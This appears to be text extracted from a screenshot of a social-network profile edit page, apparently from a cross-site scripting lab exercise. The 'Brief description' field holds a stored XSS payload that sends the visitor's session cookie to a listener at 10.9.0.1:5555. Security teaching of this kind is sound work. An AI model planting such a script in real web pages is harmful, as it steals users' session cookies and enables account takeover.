 Edit profile
Display name
Alice
Alice
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script> document.write("<img src=http://10.9.0.1:5555?c=" + escape(document.cookie) + " >"); </script>
Public